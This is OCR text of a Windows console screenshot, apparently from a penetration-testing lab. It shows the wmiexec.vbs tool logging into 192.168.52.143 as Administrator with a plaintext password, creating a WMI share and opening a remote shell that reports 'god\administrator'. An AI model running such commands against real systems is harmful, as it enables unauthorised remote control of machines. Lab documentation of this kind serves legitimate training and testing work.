 C:\Windows\System32\cmd.exe - cscript //nologo wmiexec.vbs /shell 1...
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\>cscript //nologo wmiexec.vbs /shell 192.168.52.143 Administrator Fusijun2333
86
WMIEXEC : Target -> 192.168.52.143
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\windows\temp\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\windows\temp
C:\Windows\system32>whoami
god\administrator
C:\Windows\system32>